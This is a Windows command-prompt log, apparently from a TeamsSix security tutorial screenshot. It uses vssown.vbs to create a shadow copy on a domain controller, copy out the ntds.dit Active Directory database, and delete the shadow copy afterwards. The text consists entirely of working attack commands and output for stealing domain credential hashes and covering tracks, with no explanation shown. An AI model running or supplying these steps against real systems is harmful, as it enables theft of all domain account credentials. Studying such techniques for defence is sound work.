 C:\>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
[*] Signal sent to start the VSS service.
C:\>cscript vssown.vbs /create c
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
[*] Attempting to create a shadow copy.
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
SHADOW COPIES
=============
[*] ID: {22B93FE6-D53A-4ECA-BD5A-7A2A68203EF8}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: dc.teamssix.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: dc.teamssix.com
[*] Set ID: {E3444309-239A-434B-98C0-18F5ABBEEF6D}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{a7e211c5-4e37-11ea-81f1-806e6f6e6963}\
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
C:\>cscript vssown.vbs /delete {22B93FE6-D53A-4ECA-BD5A-7A2A68203EF8}
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
公众号：TeamsSix
[*] Attempting to delete shadow copy with ID: {22B93FE6-D53A-4ECA-BD5A-7A2A68203EF8}
teamssix.com